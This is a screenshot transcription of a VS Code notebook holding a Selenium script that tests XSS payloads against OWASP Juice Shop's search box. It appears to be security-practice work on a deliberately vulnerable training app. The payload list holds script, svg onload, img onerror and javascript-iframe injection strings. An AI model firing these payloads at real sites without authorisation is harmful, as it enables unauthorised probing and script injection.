 File Edit Selection View Go Run Terminal Help
www.BANDICAM.com
EXPLORER
xss.ipynb
test.ipynb
TESTS
test.ipynb
xss.ipynb
xss.ipynb > ...
Code Markdown Run All Restart Clear All Outputs Variables Outline
Python 3.12.2
from selenium import webdriver
from selenium.webdriver.common.by import By
from selenium.webdriver.common.keys import Keys
from selenium.webdriver.support.ui import WebDriverWait
from selenium.webdriver.support import expected_conditions as EC
from selenium.common.exceptions import TimeoutException, UnexpectedAlertPresentException
import time
# Define the URL of the Juice Shop
url = "https://juice-shop.herokuapp.com/"
# Define the XSS payload
xss_payloads = [
"-prompt(8)-",
'<iframe src="javascript:alert(`xss`)">',
"<script>alert('XSS');</script>",
"<svg onload=alert(1)>",
"<body onload=alert(“xss”)>",
"<img src=x onerror=alert('XSS')>"
]
vulnerable_payloads = []
driver = webdriver.Chrome()
def test_xss_payloads(driver, payloads):
for payload in payloads:
try:
#time.sleep(1)  # Allow time for the payload to potentially execute
print(f"Testing payload: {payload}")
search_box = WebDriverWait(driver, 10).until(EC.presence_of_element_located((By.ID, 'searchQuery')))
search_box.click()
OUTLINE
TIMELINE
0 5 0
Spaces: 4 CRLF Cell 1 of 2 Go Live
1
34°C
Nhiều mây
Search
PRE
P
ENG
6:16 PM
6/3/2024